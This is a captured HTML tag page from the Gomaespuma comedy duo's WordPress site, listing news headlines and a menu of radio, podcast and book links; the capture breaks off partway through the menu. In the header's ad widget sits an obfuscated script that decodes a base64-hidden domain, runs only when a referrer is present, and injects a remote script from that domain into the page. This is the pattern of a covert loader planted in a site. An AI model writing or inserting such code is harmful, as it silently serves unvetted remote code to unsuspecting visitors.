

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gomaespuma.com/tag/buenafuente/
body_size: 10235
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Gomaespuma   &#8211; Andreu Buenafuente</title>
        <!-- Mobile Specific Metas
  		================================================== -->
                <!-- CSS
  		================================================== -->             
        <!--[if IE 7]>
        <link rel="stylesheet" href="https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome-ie7.min.css" media="screen">
        <![endif]-->
        
        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <!-- Favicons
        ================================================== -->
                
                    <link rel="shortcut icon" href="https://gomaespuma.com/wp-content/uploads/2013/12/logo_gomaespuma_favicon.jpg">
                
    

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed" href="https://gomaespuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed de los comentarios" href="https://gomaespuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Etiqueta Andreu Buenafuente del feed" href="https://gomaespuma.com/tag/buenafuente/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gomaespuma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gomaespuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='base-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/base.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/amazium.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/shortcode.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/flexslider.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gomaespuma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gomaespuma.com/wp-json/wp/v2/tags/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gomaespuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
   
    	

<!-- end head -->





















</head>
<body class="archive tag tag-buenafuente tag-262" itemscope="itemscope" itemtype="http://schema.org/WebPage">
   
 
   
<div class="container-wrap full-wrapper three-columns-layout">
      
            <!-- Primary Page Layout
            ================================================== -->
            <!-- HEADER -->
            <!-- start header -->
            <header class="header-wraper">
                <div class="header-top">
                    <div class="row">
                    
                    
                                        
                        <div class="grid_6 header-top-left">&nbsp;</div>

                        <div class="grid_6 header-top-right">

<div class="mainmenu">
                                                    </div>
</div>
                    </div>
                </div>

				<!-- header, logo, top ads -->
                <div class="header-main">

                    <div class="row">
                                            <div class="grid_2">
                            <!-- begin logo -->
                            <h1>
                                <a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano">
                                                                           
                                        <img src="https://gomaespuma.com/wp-content/uploads/2014/01/logo_gomaespuma_150.png" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"/>
                                                                    </a>
                            </h1>
                            <!-- end logo -->
                        </div>


                       
                                                         <div class="grid_10 banner-ads"> 
                                <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                             </div>
                                                   
                        
                        
                    </div>

<div class="row">
<div class="grid_12">
            <div class="latest-news">
           <h3>Últimas Noticias</h3>
 <div class="container">
	         <ul id="scroller">        <li><a href="https://gomaespuma.com/un-ano-mas-la-fundacion-gomaespuma-y-el-mercado-de-san-ildefonso-organizan-s-i-canas-pa-tos/">Un año más la Fundación Gomaespuma y el Mercado de San Ildefonso organizan S.I. Cañas Pa Tós</a></li>
                <li><a href="https://gomaespuma.com/guillermo-fesser-cada-semana-en-el-intermedio/">Guillermo Fesser cada semana en El Intermedio</a></li>
                <li><a href="https://gomaespuma.com/los-munecos-de-gomaespuma/">Los muñecos de Gomaespuma</a></li>
                <li><a href="https://gomaespuma.com/fundacion-gomaespuma-estrena-el-ano-con-comedia-pa-tos/">¡Fundación Gomaespuma estrena el año con Comedia Pa&#8217; Tós!</a></li>
                <li><a href="https://gomaespuma.com/que-felicidad-villancico/">¡Feliz Navidad!</a></li>
                </ul>

   

       
 </div>
</div>
</div>
</div>

                </div>          
				
                <!-- end header, logo, top ads -->

                <nav id="main-menu" class="main-menu">
                    <div class="row">
                        <div class="grid_10">     

                            <!-- main menu -->
                            <div class="mainmenu">
                                

                                                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-5869" class="color-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://gomaespuma.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-9603" class="color-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9603"><a href="https://gomaespuma.com/category/radiohoy/"><span>Radio</span></a>
<ul class="sub-menu">
	<li id="menu-item-9605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9605"><a href="http://www.yaveremos.es"><span>Ya Veremos M80 Radio</span></a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="http://www.ondacero.es/programas/mas-de-uno/audios-podcast/guillermo-fesser/"><span>Historias del Valle sin Retorno</span></a></li>
</ul>
</li>
<li id="menu-item-5891" class="color-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5891"><a href="https://gomaespuma.com/category/videos/"><span>Vídeos</span></a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7272"><a href="http://youtube.com/gomaespuma"><span>Canal Gomaespuma en YouTube</span></a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7273"><a href="http://www.infolibre.es/suplementos/juan_luis_cano/el_videoblog_juan_luis_cano.html"><span>Videoblog de Juan Luis en infoLibre</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="color-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253"><a href="http://gomaespuma.ivoox.com"><span>Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-8344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8344"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html"><span>Canal Gomaespuma en iVoox</span></a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://www.ivoox.com/podcast-podcast-orejas-sketches-gomaespuma_sq_f15019_1.html"><span>Sketches</span></a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="http://www.ivoox.com/podcast-gomaespuma-del-recuerdo_sq_f199448_1.html"><span>Gomaespuma del Recuerdo</span></a></li>
</ul>
</li>
<li id="menu-item-7271" class="color-8 menu-item menu-item-type-custom menu-item-object-custom menu-item-7271"><a href="http://fundaciongomaespuma.org"><span>Fundación Gomaespuma</span></a></li>
<li id="menu-item-7779" class="color-2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7779"><a href="https://gomaespuma.com/category/libros-publicados/"><span>Libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7781"><a href="http://www.amazon.es/cien-millas-Manhattan-Guillermo-Fesser/dp/8483652099"><span>A Cien Millas de Manhattan</span></a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7798"><a href="http://100milesmanhattan.com/en/en_us/home"><span>One Hundred Miles From Manhattan</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a href="http://www.casadellibro.com/libro-la-noche-del-aguacero/9788467036114/1826471"><span>La noche del aguacero</span></a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7782"><a href="http://www.amazon.es/Cuando-Dios-aprieta-ahoga-Diversos/dp/8484605345/ref=sr_1_4?s=books&#038;ie=UTF8&#038;qid=1386911104&#038;sr=1-4&#038;keywords=guillermo+fesser"><span>Cuando Dios aprieta, ahoga pero bien</span></a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7783"><a href="http://www.casadellibro.com/libro-gomaespuma-el-papa-dijo-no-14-entrevistas-de-amor-con-2-desespe-rados-incluye-cd/9788484602798/896519"><span>El Papa dijo No</span></a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7789"><a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/"><span>Anizeto Calzeta</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="http://www.amazon.es/Anizeto-Calceta-misterioso-fantasmas-solitarios/dp/8420406414/ref=sr_1_2?ie=UTF8&#038;qid=1386911573&#038;sr=8-2&#038;keywords=anizeto"><span>Anizeto Calzeta: El misterioso caso de los fantasmas solitarios</span></a></li>
		<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a href="http://www.amazon.es/Ruedas-secreto-GPS-Anizeto-Calzeta/dp/8420400270/ref=sr_1_1?ie=UTF8&#038;qid=1386911573&#038;sr=8-1&#038;keywords=anizeto"><span>Anizeto Calzeta: Ruedas y el secreto del GPS</span></a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a href="http://www.amazon.es/Ruedas-enigma-Campamento-Tendido-Morada/dp/8420414689/ref=sr_1_6?ie=UTF8&#038;qid=1386911654&#038;sr=8-6&#038;keywords=guillermo+fesser"><span>Ruedas y el enigma del Campamento Moco Tendido</span></a></li>
	</ul>
</li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="http://www.casadellibro.com/libro-la-funeraria/9788467033731/1697427"><span>La Funeraria</span></a></li>
	<li id="menu-item-8347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8347"><a href="http://www.bubok.es/libros/215102/Hincaito"><span>Hincaíto</span></a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://www.casadellibro.com/libro-quien-me-mandaria-meterme-en-obras/9788478809431/614760"><span>Quien me mandaría meterme en obras</span></a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="http://www.amazon.es/Grandes-disgustos-Historia-Espa%C3%B1a-Colecci%C3%B3n/dp/8478809155"><span>Grandes disgustos de la Historia de España</span></a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8346"><a href="http://www.casadellibro.com/libro-familia-no-hay-mas-que-una-y-el-perro-lo-encontramos-en-la-calle/9788484606543/1138702"><span>Familia no hay más que una (y el perro lo encontramos en la calle)</span></a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="http://www.bubok.es/libros/232119/Marchando-una-de-mili"><span>Marchando una de Mili</span></a></li>
